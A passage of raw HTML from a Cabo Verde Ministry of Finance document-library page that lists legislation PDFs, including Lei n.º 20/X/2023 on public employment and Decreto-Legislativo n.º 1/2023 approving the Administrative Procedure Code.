		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/legislao-administrativa-caboverdiana-vol.-ii-2.pdf/2c604f6c-2ac7-a99b-1c23-364052e6a56d?version=1.0&t=1553860722117&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146430?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="legislao-administrativa-caboverdiana-vol.-ii-2.pdf" > legislao-administrativa-caboverdiana-vol.-ii-2.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-de-concurso.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146450" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei-de-concurso.pdf/174eccac-026b-a30c-e913-502d9f2fe54b?version=1.0&t=1553860730613&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146450?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei-de-concurso.pdf/174eccac-026b-a30c-e913-502d9f2fe54b?version=1.0&t=1553860730613&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146450?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Lei-de-concurso.pdf" > Lei-de-concurso.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-n-102-IV-93-de-31-12.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146458" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei-n-102-IV-93-de-31-12.pdf/5fb8e90a-d850-f2a1-16ff-f90e7f341a4c?version=1.0&t=1553860730909&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146458?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei-n-102-IV-93-de-31-12.pdf/5fb8e90a-d850-f2a1-16ff-f90e7f341a4c?version=1.0&t=1553860730909&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146458?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Lei-n-102-IV-93-de-31-12.pdf" > Lei-n-102-IV-93-de-31-12.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146466" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Regime-Geral-da-Fun%C3%A7%C3%A3o-P%C3%BAblica1-Colect%C3%A2nea-de-Legisla%C3%A7%C3%A3o-1.pdf/a3c21e56-a58c-9d90-e894-e27ec8e3c356?version=1.0&t=1553860732107&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Regime-Geral-da-Fun%C3%A7%C3%A3o-P%C3%BAblica1-Colect%C3%A2nea-de-Legisla%C3%A7%C3%A3o-1.pdf/a3c21e56-a58c-9d90-e894-e27ec8e3c356?version=1.0&t=1553860732107&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf" > Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3414709" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Mario Joao Gomes Cardoso </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público" > Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3998742" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Decreto-Legislativo+n.%C2%BA1_2023+-+Aprova+o+C%C3%B3digo+de+Procedimento+Administrativo.pdf/f5e6b1ab-ac47-d40e-4cf6-3cf7731a059c?version=1.0&t=1699355662921&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3998742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Decreto-Legislativo+n.%C2%BA1_2023+-+Aprova+o+C%C3%B3digo+de+Procedimento+Administrativo.pdf/f5e6b1ab-ac47-d40e-4cf6-3cf7731a059c?version=1.0&t=1699355662921&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 2 Anos atrás por Jacqueline Neves </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3998742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo" > Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">10 Entradas <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 8 de 8 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=KA212nMn" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a 